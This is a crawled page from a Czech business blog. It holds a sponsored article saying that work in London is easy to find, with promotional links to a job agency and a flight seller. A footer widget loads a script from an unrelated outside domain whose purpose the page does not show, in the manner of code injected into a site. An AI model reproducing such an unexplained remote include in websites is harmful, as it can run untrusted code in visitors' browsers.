                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/inovace/>Inovace</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Práce v zahraničí?&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-4449" class="post-content post-single post-4449 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Práce v zahraničí? To dnes není problém
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/inovace/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Inovace<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        12. 5. 2016</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2013/08/pruhy2-1.png"
                 alt=" Práce v zahraničí? To dnes není problém">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Nejste spokojeni se současným stavem vašeho života? A tím hlavním důvodem jsou finance, nebo nemožnost najít uplatnění v oboru, kterému rozumíte? Pokud je tomu skutečně tak, není nic jednoduššího, než si najít zaměstnání v zahraničí. Například <a href="http://www.bohemiaworld.sk/" target="_blank" rel="noopener"><strong>práce v lokalitě Londýna</strong></a> je dnes velmi vyhledávanou možností, jak můžete i vy poznat nejenom krásy tohoto města, ale také životní úroveň samotných obyvatel. Máte tak jistotu, že právě zde se již naplno uplatníte a vaše životní úroveň se nejenom výrazně změní, ale zcela logicky se vaše životní úroveň také podstatným způsobem zvýší. A to je jistě cílem každého z vás.</p>
<h5>Najít ubytování je hračkou</h5>
<p>Mít správnou práci není nic složitého, jelikož současných pracovních nabídek je více než dost. To další, co by vás mělo zajímat, to jsou možnosti ubytování. Pokud je <a href="http://www.bohemiaworld.sk/pracovne-programy.html" target="_blank" rel="noopener"><strong>nabídka práce v Anglii</strong></a> pro vás zajímavá, najít správné ubytování už nemusí být problém. Správné místo vám mohou doporučit třeba vaši známí, stejně tak jako vám s bydlením pomůže případná agentura, která pro vás zajišťovala potřebnou práci. Důležité je zaměřit se na to, aby dané bydlení nabídlo hned několik potřebných pozitiv, kam se řadí:</p>
<ul>
<li>Krátká vzdálenost od vaší práce</li>
<li>Nízká cena</li>
<li>Bezproblémová čtvrť</li>
</ul>
<h5>Jak se do Anglie dostat?</h5>
<p>I to je dnes pohodlnější, než tomu bylo dříve. A to platí v podstatě o všech zahraničních lokalitách, nikoliv jenom o Anglii. Jelikož ta patří mezi nejoblíbenější destinace, zaměříme se přímo na ni. Primárně budete potřebovat <a href="https://www.pelikan.sk/sk-sk/letenky-do-velkej-britanie" target="_blank" rel="noopener"><strong>letenky do Anglie</strong></a>, které dnes koupíte pohodlně online a díky nízkonákladovým společnostem za ceny, které nemají konkurenci. V podstatě lze říci, že zpáteční let nemusí vyjít dráž, než je cena jenom lehce přesahující jednu tisícikorunu. A to už je dobrý důvod, proč se do zahraničí odstěhovat, jelikož díky ceně letenek není problémem často jezdit domů za svými přáteli.</p>
<p><em>Zdroj: PR článek</em></p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_4449" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prace-v-zahranici-dnes-neni-problem/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fprace-v-zahranici-dnes-neni-problem%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a92d743dcd","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769904183 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
